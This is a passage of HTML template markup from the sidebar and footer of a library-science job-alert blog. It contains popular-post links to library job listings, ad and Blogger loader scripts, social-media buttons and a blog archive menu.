     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.lisworld.in/2026/01/programme-assistant-library-iim-mumbai.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtG7lLGp9uJpjFLs934ovLxEZTDb1V5Xy7ERS9z4_WSJ-e_d66AEk4ivg4NQyTvL46iKwgEzE6B6gL7xY5mq6X5dQtGrkfo0xIX6U05ce7hhGbTM_qp5P1SBEUs6geDCWpcQIwOQ4ECsbYAf6CTmgLnK1EiQRdaq8snUAy7vUNvpChovhLgBSIut8LdYYi/w72-h72-p-k-no-nu/ddddd.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.lisworld.in/2026/01/programme-assistant-library-iim-mumbai.html'>Programme Assistant (Library) &#8211; IIM Mumbai Recruitment 2026</a></div>
<div class='item-snippet'> Indian Institute of Management Mumbai Post Name : Programme Assistant (Library) Number of Posts : 02 (UR) Nature of Post 	 Contractual (Ini...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.lisworld.in/2026/01/librarian-cataloging-sanskrit-and.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhO-jCNnkmIzwOMMqVa7j1m0QHlGgrWVT_M9Om1OHtssj6QsEfFK_YHOplUKP-veQAYMZAy1US6K0Sjj-xJqfVvLOjkCxVcurj2bkz78z_wonE1pjvLp5Np3u8ROtPE9_PSd7qjMCRY8IkfV06qVyd3HuSp47okc0C9Jo2yLxeLfWMmRzyMfQXuwKpFvHnP/w72-h72-p-k-no-nu/ddddd.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.lisworld.in/2026/01/librarian-cataloging-sanskrit-and.html'> Librarian (Cataloging &#8211; Sanskrit) and Librarian (Cataloging &#8211; Odia / Oriya) at Library of Congress New Delhi Field Office</a></div>
<div class='item-snippet'> LIBRARY OF CONGRESS &#8211; NEW DELHI FIELD OFFICE Hiring Agency: Embassy New Delhi Duty Location: New Delhi, India Post : Librarian (Cataloging ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.lisworld.in/2026/01/sr-library-information-assistant-at-iim.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBhUG3Rs15Yji14YqjaAzhCCaNs6kxp0vBNCMx3GgvQjNtwyuabcDMjCEp1n37rBHLALbeNSOPnxkLlbZcZDzRwuTA9sZEYyGJDGbqD-ZWBGKx-N-1iUn3ToSw4oupJs6yfjcHBzgV-2zwQeALBrHtz4cMrsAXz01XLA1MtdiLNglKWdsK2tc0lyDQ88Bb/w72-h72-p-k-no-nu/ddddd.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.lisworld.in/2026/01/sr-library-information-assistant-at-iim.html'> Sr Library & Information Assistant at IIM Bodh Gaya</a></div>
<div class='item-snippet'> Post : Senior Library &amp; Information Assistant Nature of Appointment  : Regular / Contract No. of Posts :&#160; 01 (UR) Pay Level :&#160; Level &#8211; ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.lisworld.in/2025/12/semi-professional-assistant-library.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTkKJS8C_n4IyINgITA0NPc4R1BWg0wCg1PzqbGFLBs0puToR0BlBFahCHBqxd3SkEE0XWZ8ul91c_wrtDsltA8I80u9Ru-6-sqoJT7zj3pu-FL3YUlgoojH1OtyCcmRCHI45qhZ7knsz_jdV5S4h1vio1ABKXvFAbab7yFqe6V9rFqMcZJm0V2yx0l2ZY/w72-h72-p-k-no-nu/1000.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.lisworld.in/2025/12/semi-professional-assistant-library.html'>Semi Professional Assistant, Library Assistant & Library Attendant at Satyawati College (University of Delhi)</a></div>
<div class='item-snippet'> Satyawati College (University of Delhi) Ashok Vihar, Phase&#8211;III, Delhi&#8211;110052 Advt. No. SC/NTS/2025/01 Last Date 	 22.12.2025 or within 2 we...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.lisworld.in/2026/01/junior-library-superintendent-at-iiser.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3NBZxj8ly6KHXZaIJvFyjaezKKklHSwIoKoLOjbRfmVvyh73sM2LQSp9bIVDOmzP5rKvfWDAFd1i8uMHozissrHDNptXY1gGEZnfi3eJogOLqrVz4erqT7Kifojo5T6EW4rXKPFbHM9X3bu5A7FE4lzxN1L256Z2OrAABbkuyJ9XiGLonKaQ5ROS8teG5/w72-h72-p-k-no-nu/ddddd.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.lisworld.in/2026/01/junior-library-superintendent-at-iiser.html'>Junior Library Superintendent at IISER , Brahmapur</a></div>
<div class='item-snippet'> INDIAN INSTITUTE OF SCIENCE EDUCATION AND RESEARCH, BERHAMPUR (Established by the Ministry of Education, Government of India) Post : Junior...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.lisworld.in/2025/12/librarian-at-raman-research-institute.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSImQJuGaVp77FLWokGPFt3bMiilgFAtG-DK1EUcknrcy81iWKBOB0zZvEW4BigY19_Vza6zJWQmkmx_WxMdMGRoluURXk8yX9f4mt0tMcFar97DQcL_PnLGnOxC74VYDsVetsiSVpisZTlQV1KnpdjmDvHeVGT3TSVfcQDuPkLc_tWi8il75miHQGC9ew/w72-h72-p-k-no-nu/1000.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.lisworld.in/2025/12/librarian-at-raman-research-institute.html'>Librarian at Raman Research Institute (RRI)</a></div>
<div class='item-snippet'> Post :&#160;Librarian Pay Level Pay Level 13  (as per 7th CPC) No of Post  : 1 (Unreserved) Upper Age Limit :&#160; 45 years (as on last date of appl...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.lisworld.in/2025/09/recruitments-for-junior-superintendent.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiomS-MJttDZLoMKQLcz4kAjK6jiGzy-w0l219_uG_dbuXj6G8IUEV9qJn_bwaGPJvIJa2j8YjGri4lBd21u09lTkosyeKdk6uE6liVo0xutxKsx9tNWGlFUbYUkLE3z-rEo4deR7aoDI_QMbDBn9qfkU4bhkUIOgxblwi0pmoSX6vgS7OXd6d-PlWoTXxO/w72-h72-p-k-no-nu/gggg.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.lisworld.in/2025/09/recruitments-for-junior-superintendent.html'>Recruitments for Junior Superintendent (Library) & Junior Technician (Library) at IIT Dhanbad</a></div>
<div class='item-snippet'> भ&#2366;रत&#2368;य प&#2381;र&#2380;द&#2381;य&#2379;ग&#2367;क&#2368; स&#2306;स&#2381;थ&#2366;न (भ&#2366;रत&#2368;य खन&#2367; व&#2367;द&#2381;य&#2366;प&#2368;ठ), धनब&#2366;द Indian Institute of Technology (Indian School of Mines), Dhanbad Post Name : Juni...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Armed Posts</h2>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Add a title -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6149004540741003"
     data-ad-slot="8247410787"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image11'>
<h2>Library Science E- Book</h2>
<div class='widget-content'>
<a href='http://epgp.inflibnet.ac.in/Home/ViewSubject?catid=21'>
<img alt='Library Science E- Book' height='96' id='Image11_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiawhzbj_jrKOvE29wc3zqEARq1lGllCFQ5HWtHVvwfuqUmC0AZtNWg-_2FKIx3_5jkwD-5xZ7NBSZe-IocmuSmDSwA7ClH-gWb-nuc4PGA2B0PWdxK4yVSZ092InW_CdXAHwZFE4uGOIAc/s1600/fgdfhdf.png' width='232'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>JOIN OUR WHATSSAP GROUP</h2>
<div class='widget-content'>
<a href='https://chat.whatsapp.com/KiZsuKpsdD17atYZCGEBQJ'>
<img alt='JOIN OUR WHATSSAP GROUP' height='133' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSLv_1h-8-jE5Mv2wPJuy6ePx8NKv4fzHAkdphsUQfDFNn_4iBv855RVoQJUDd80jmYZ5L7zkCESUNmeU90TEOOhGeC3TI48cvu2Yx5SNUeF6YgOo3yTCJ1lpJ5o-c4fWS5N1FNLJ6pV-U/s1600/download.jpg' width='232'/>
</a>
<br/>
<span class='caption'>For Govt. LIS JOB, LIS QUIZ, LIS NEWS,</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image19'>
<h2>Join Our Facebook Group</h2>
<div class='widget-content'>
<a href='https://m.facebook.com/groups/160529328702882?tsid=0.1066101075285173&source=result'>
<img alt='Join Our Facebook Group' height='83' id='Image19_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9trlht4Okh4SHEaEpoHJ6Slun8-32Y6dw37ffgsYawfKWrDwX8r4Ae9yfY6oBq0LLRmjgbP7reiKPBUYLUnbdxDrY1CoLRsD1WqbZ5BjVcijILycoCoMHRdU69A4fW7KLhKJouQdVdo8T/s1600/images.png' width='232'/>
</a>
<br/>
<span class='caption'>LISJobs, LISNews, LIS Events, LISNotes</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image15'>
<h2>Join Our Telegram Group</h2>
<div class='widget-content'>
<a href='https://t.me/lisworld1'>
<img alt='Join Our Telegram Group' height='92' id='Image15_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjn7eNprPy_a55Xjmv6biQnMihXTf8HZrxs6rlTUhCnKFT-k33YlJsL4ZOoB0CGZhwWdxvS1i1cPjsdXaDXBrkG2EGjlPmAmnKGz2c392UaaAOpWl2oh4ixEfAS2XNKVN9cMaaKPwVeO_IO/s232/telegram-channel.png' width='232'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/6842113049314567152?origin\x3dhttps://www.lisworld.in',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<a href="https://www.facebook.com/Lis-World-105239097707515/?modal=admin_todo_tour">
<div class="fb-icon-bg"></div>
    <div class="fb-bg"></div></a>
  <a href="https://twitter.com/LisWorld5">
  <div class="twi-icon-bg"></div>
    <div class="twi-bg"></div></a>
<a href="https://www.linkedin.com/in/lis-world-4522a51a1/">
  <div class="lin-icon-bg"></div>
    <div class="lin-bg"></div>
  </a>
<a href="instagram-url">
  <div class="ins-icon-bg"></div>
    <div class="ins-bg"></div>
  </a>
<style>
.fb-bg:hover, .twi-bg:hover, .g-bg:hover, .ins-bg:hover, .lin-bg:hover {background:#303030;}
.fb-icon-bg {
	background: #354f88;
	height: 37px;
	margin: 0 0 -37px 0;
	width: 41px; 
}

.fb-icon-bg:after {
 content: "\f09a"; font-family: FontAwesome;
  display: block;
  padding: 9px 10px 5px 15px;
color:#fff;
}

.fb-bg {
	background: #3b5998;
	display: block;
	height: 37px;
	margin: 0 0 10px 41px;
}

.fb-bg:after {
	color: #fff;
	content: "Facebook";
	height: 37px;
	left: 8%;
	position: relative;
	font-family: 'Playfair Display', serif;
	top: 22%;
	width: 41px; 
}

.fb-bg:hover{
  cursor: pointer;
}

.fb-bg:active{
  background: #354f88;
}

/* Twitter */
.twi-icon-bg:after {
 content: "\f099"; font-family: FontAwesome;
  display: block;
  padding: 11px 10px 6px 11px;
color:#fff;
}

.twi-icon-bg {
	background: #40a2d1;
	height: 37px;
	margin: 0 0 -37px 0;
	width: 41px; 
}

.twi-bg {
	background: #45b0e3;
	height: 37px;
	margin: 0 0 10px 41px;
}
 
.twi-bg:after {
	color: #fff;
	content: "Twitter";
	height: 37px;
  left: 11%;
	position: relative;
 font-family: 'Playfair Display', serif;
	top: 22%;
  width: 41px; 
}

.twi-bg:hover {
  cursor: pointer;
}

.twi-bg:active {
  background: #40a2d1;
}

/* Google+ */
.g-icon-bg:after {
 content: "\f0d5"; font-family: FontAwesome;
  display: block;
  padding: 11px 10px 6px 13px;
color:#fff;
}

.g-icon-bg {
	background: #ce3e26;
	height: 37px;
	margin: 0 0 -37px 0;
	width: 41px; 
}
 
.g-bg {
	background: #de4c34;
	height: 37px;
	    margin: 0 0 10px 41px;
}
 
.g-bg:after {
	color: #fff;
	content: "Google+";
	height: 37px;
	left: 10%;
	position: relative;
	font-family:'Playfair Display', serif;
	top: 22%;
	width: 41px; 
}

.g-bg:hover {
  cursor: pointer;
}
.lin-icon-bg {
    background: #075e8c;
    height: 37px;
    margin: 0 0 -37px 0;
    width: 41px;
}
.lin-icon-bg:after {
    content: "\f0e1";
    font-family: FontAwesome;
    display: block;
    padding: 11px 10px 6px 13px;
    color: #fff;
}
.lin-bg {
    background: #0077B5;
    height: 37px;
    margin: 0 0 10px 41px;
}
.lin-bg:after {
    color: #fff;
    content: "Follow up on Linkedin";
    height: 37px;
    left: 10%;
    position: relative;
    font-family: 'Playfair Display', serif;
    top: 22%;
    width: 41px;
}
.ins-icon-bg {
    background: #ffc238;
    height: 37px;
    margin: 0 0 -37px 0;
    width: 41px;
}
.ins-icon-bg:after {
    content: "\f16d";
    font-family: FontAwesome;
    display: block;
    padding: 11px 10px 6px 13px;
    color: #fff;
}
.ins-bg {
    background: #ffd438;
    height: 37px;
    margin-left: 41px;
}
.ins-bg:after {
    color: #fff;
    content: "Follow us on Instagram";
    height: 37px;
    left: 10%;
    position: relative;
    font-family:'Playfair Display', serif;
    top: 22%;
    width: 41px;
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Ads Section</h2>
<div class='widget-content'>
<a class='piki-ads' href="javascript:;">Your Responsive Ads code (Google Ads)</a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>Job Alert</h2>
<div class='widget-content'>
<form style="border:1px solid #ccc;padding:3px;text-align:center;" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=lisworld/Zsvz', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Enter your email address:</p><p><input type="text" style="width:140px" name="email"/></p><input type="hidden" value="lisworld/Zsvz" name="uri"/><input type="hidden" name="loc" value="en_US"/><input type="submit" value="Subscribe" /><p>Delivered by <a href="https://feedburner.google.com" target="_blank">FeedBurner</a></p></form>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label5'>
<h2>Other Updates</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lisworld.in/search/label/PHD%20Admissions'>PHD Admissions</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Quiz'>Quiz</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.lisworld.in/search/label/Webinars'>Webinars</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<select id='BlogArchive2_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.lisworld.in/2026/01/'>January (7)</option>
<option value='https://www.lisworld.in/2025/12/'>December (6)</option>
<option value='https://www.lisworld.in/2025/11/'>November (12)</option>
<option value='https://www.lisworld.in/2025/10/'>October (5)</option>
<option value='https://www.lisworld.in/2025/09/'>September (13)</option>
<option value='https://www.lisworld.in/2025/08/'>August (4)</option>
<option value='https://www.lisworld.in/2025/07/'>July (8)</option>
<option value='https://www.lisworld.in/2025/06/'>June (1)</option>
<option value='https://www.lisworld.in/2025/05/'>May (10)</option>
<option value='https://www.lisworld.in/2025/03/'>March (1)</option>
<option value='https://www.lisworld.in/2025/01/'>January (3)</option>
<option value='https://www.lisworld.in/2024/11/'>November (2)</option>
<option value='https://www.lisworld.in/2024/10/'>October (3)</option>
<option value='https://www.lisworld.in/2024/09/'>September (4)</option>
<option value='https://www.lisworld.in/2024/07/'>July (5)</option>
<option value='https://www.lisworld.in/2024/04/'>April (6)</option>
<option value='https://www.lisworld.in/2024/03/'>March (18)</option>
<option value='https://www.lisworld.in/2024/02/'>February (8)</option>
<option value='https://www.lisworld.in/2024/01/'>January (3)</option>
<option value='https://www.lisworld.in/2023/11/'>November (1)</option>
<option value='https://www.lisworld.in/2023/10/'>October (5)</option>
<option value='https://www.lisworld.in/2023/09/'>September (14)</option>
<option value='https://www.lisworld.in/2023/08/'>August (6)</option>
<option value='https://www.lisworld.in/2023/07/'>July (12)</option>
<option value='https://www.lisworld.in/2023/06/'>June (13)</option>
<option value='https://www.lisworld.in/2023/05/'>May (8)</option>
<option value='https://www.lisworld.in/2023/04/'>April (13)</option>
<option value='https://www.lisworld.in/2023/03/'>March (6)</option>
<option value='https://www.lisworld.in/2023/02/'>February (19)</option>
<option value='https://www.lisworld.in/2023/01/'>January (15)</option>
<option value='https://www.lisworld.in/2022/12/'>December (16)</option>
<option value='https://www.lisworld.in/2022/11/'>November (16)</option>
<option value='https://www.lisworld.in/2022/10/'>October (14)</option>
<option value='https://www.lisworld.in/2022/09/'>September (25)</option>
<option value='https://www.lisworld.in/2022/08/'>August (10)</option>
<option value='https://www.lisworld.in/2022/07/'>July (19)</option>
<option value='https://www.lisworld.in/2022/06/'>June (19)</option>
<option value='https://www.lisworld.in/2022/05/'>May (34)</option>
<option value='https://www.lisworld.in/2022/04/'>April (31)</option>
<option value='https://www.lisworld.in/2022/03/'>March (22)</option>
<option value='https://www.lisworld.in/2022/02/'>February (11)</option>
<option value='https://www.lisworld.in/2022/01/'>January (24)</option>
<option value='https://www.lisworld.in/2021/12/'>December (32)</option>
<option value='https://www.lisworld.in/2021/11/'>November (25)</option>
<option value='https://www.lisworld.in/2021/10/'>October (29)</option>
<option value='https://www.lisworld.in/2021/09/'>September (42)</option>
<option value='https://www.lisworld.in/2021/08/'>August (27)</option>
<option value='https://www.lisworld.in/2021/07/'>July (54)</option>
<option value='https://www.lisworld.in/2021/06/'>June (63)</option>
<option value='https://www.lisworld.in/2021/05/'>May (44)</option>
<option value='https://www.lisworld.in/2021/04/'>April (20)</option>
<option value='https://www.lisworld.in/2021/03/'>March (32)</option>
<option value='https://www.lisworld.in/2021/02/'>February (59)</option>
<option value='https://www.lisworld.in/2021/01/'>January (34)</option>
<option value='https://www.lisworld.in/2020/12/'>December (62)</option>
<option value='https://www.lisworld.in/2020/11/'>November (42)</option>
<option value='https://www.lisworld.in/2020/10/'>October (76)</option>
<option value='https://www.lisworld.in/2020/09/'>September (106)</option>
<option value='https://www.lisworld.in/2020/08/'>August (113)</option>
<option value='https://www.lisworld.in/2020/07/'>July (123)</option>
<option value='https://www.lisworld.in/2020/06/'>June (145)</option>
<option value='https://www.lisworld.in/2020/05/'>May (124)</option>
<option value='https://www.lisworld.in/2020/04/'>April (10)</option>
<option value='https://www.lisworld.in/2020/03/'>March (39)</option>
<option value='https://www.lisworld.in/2020/02/'>February (85)</option>
<option value='https://www.lisworld.in/2020/01/'>January (64)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div>
<div class='widget HTML' data-version='1' id='HTML14'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- add -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6149004540741003"
     data-ad-slot="4854960687"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>LIS Notes</h2>
<div class='widget-content'>
<div class="sub-blk2">  
                       <h2><span class="red"><span style="font-weight:bold;"><font color="blue">LIS Notes Hindi & English </font></span></span></h2>
  <ul> 

<br/>                 
<li><a href="https://www.lisworld.in/p/quiz-01-link-will-be-activate-tomorrow.html"> <b><font color="blue">LIS Quiz MCQ</font> </b></a></li>                 
<br/>

<li><a href="https://www.lisworld.in/p/lis-to-z-abbreviation.html"> <b><font color="black">LIS A to Z Abbrevation</font></b> </a></li>
<br/>
                      

<li><a href="https://liscurrentjob.blogspot.com/p/lis-mcqs.html"> <b><font color="blue">One Liner Questions</font> </b></a></li>                 


<li><a  href="https://liscurrentjob.blogspot.com/p/blog-page_82.html"> <b> <font color="black">Full Notes of NATIONAL LIBRARY OF INDIA,Calcutta </font></b></a></li>
<br/>
<li><a href="https://liscurrentjob.blogspot.com/p/list-of-cataloguing-code-their-origin.html"> <b> <font color="blue">List of Cataloguing Code Their Origin Year</font> </b></a></li>
<br/>
<li><a href="https://liscurrentjob.blogspot.com/p/blog-page_41.html"> <b> <font color="black">List of classification Schemes origin with developers</font></b></a></li>
<br/>

<li><a href="https://liscurrentjob.blogspot.com/p/delhi-is-growing-as-major-centre-of.html"><b> <font color="blue"> DELNET Developing Library Network (Full Notes,With Questions)</font> </b></a></li>
<br/>


<li><a href="https://liscurrentjob.blogspot.com/p/year-wise-development-of-library-and_7.html"><b> <font color="black"> Year Wise Development of Library and Information Science in the World</font></b></a></li>
<br/>

<li><a href="https://liscurrentjob.blogspot.com/p/year-wise-development-of-library-and.html"><b><font color="blue">Year Wise Development of  Library and Information Science in India</font></b></a></li>
<br/>

<li><a href="https://liscurrentjob.blogspot.com/p/blog-page_47.html"><b><font color="black">Raja Rammohun Roy Library Foundation(RRRLF)Notes Downloads </font></b></a></li>
<br/>
<li><a href="https://liscurrentjob.blogspot.com/p/blog-page_71.html"><b><font color="blue">INFLIBNET : Information and Library Network Center Full Notes With Questions</font></b></a></li>
<br/>

<li><a href="https://www.lisworld.in/p/dr-s-r-ranganathan.html"><b><font color="black">Dr.S.R. Ranganathan Full Notes and Related questions Answers</font></b></a></li>
<br/>

<li><a href="https://www.lisworld.in/p/ms.html"><b><font color="blue">Role of ICT and Library in Higher Education by Reena Rajpoot</font></b></a></li>
<br/>

<li><a href="https://www.lisworld.in/p/issn-international-standard-serial.html"><b><font color="black">ISSN: International Standard Serial Number Short Notes with Questions and Answers</font></b></a></li>
<br/>

<li><a href="https://www.lisworld.in/p/blog-page_807.html"><b><font color="blue">ISBN : International Standard Book Number Short Notes With Questions Answers</font></b></a></li>
<br/>


<li><a href="https://www.lisworld.in/p/use-information-technologyin-library.html"><b><font color="black">USE INFORMATION TECHNOLOGY IN LIBRARY By Rahul Dabra</font></b></a></li>
<br/>

<li><a href="https://www.lisworld.in/p/people-from-world-and-their.html"><b><font color="blue">People from World and Their Contribution towards Library and Information Science</font></b></a></li>
<br/>

<li><a href="https://www.lisworld.in/p/people-from-india-and-their.html"><b><font color="black">People from India and Their Contribution towards Library and Information Science</font></b></a></li>
<br/>

<li><a href="https://www.lisworld.in/p/questions-related-to-melville-dewey.html"><b><font color="blue"> Melville Davy (1851-1931) Questions related to Melville Dewey which are asked in the exams (With Video)</font></b></a></li>
<br/>

<li><a href="https://www.lisworld.in/p/blog-page_476.html"><b><font color="black"> MANAGEMENT THEORIES AND THEIR CONTRIBUTORS </font></b></a></li>
<br/>                 
<li><a href="https://www.lisworld.in/p/blog-page_65.html"> <b><font color="blue">UGC Approved Journals List of LIS</font> </b></a></li>                 
<br/>              
<li><a href="https://www.lisworld.in/p/plagiarism-software.html"> <b><font color="black">List of Plagiarism Software</font> </b></a></li>                 
<br/>
        
               
                    </ul></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML16'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Add a title -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6149004540741003"
     data-ad-slot="8247410787"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Join The Conversation</h2>
<div class='widget-content'>
<a href='https://www.lisworld.in/p/join-us.html'>
<img alt='Join The Conversation' height='176' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisMTCdV4rDTFDaAVRp5QK_fPazBq1tiMKWURzL8xiF3Ah2rvj_KX8dpidUs1VZNTEeeX4FHpo_7xMc2o9sxsfYmnlIC_iWzOuE4W8zXDDUu71puvTz3oqouU-ofn30Oh36pfdUbKd9Zp9R/s1600/images.jpeg' width='232'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Pageviews</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='jugas_footer'>
<div class='copy-container row'>
<p style='text-align:left;'>Copyright (c) 2019 <a href='https://www.lisworld.in/'>lis world</a> All Right Reseved</p>
<div class='ty-copy-container row' style='font-size:1px; opacity:0;'>
<div class='jugas_footer_copyright' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
                        Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='https://www.lisworld/' id='mycontent' rel='dofollow' title='Blogger Templates'>Way2Themes</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#54a8d0;' target='_blank'>Blogger Templates</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<h2>Social Media Icons</h2>
<div class='widget-content'>
<ul>
<li><a href='https://mobile.twitter.com/lisworld6/followers'>twitter</a></li>
<li><a href='https://m.facebook.com/lisworld.in'>facebook</a></li>
<li><a href='http://feeds.feedburner.com/lisworld/wuzj'>rss</a></li>
<li><a href='lisworld20@gmail.com'>email</a></li>
<li><a href='https://www.youtube.com/channel/UCpO3Y3dC9EKq_uIP829B8_Q'>youtube</a></li>
<li><a href='https://www.linkedin.com/mwlite/in/lis-world-a8242b1a8'>LinkedIn</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>

</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
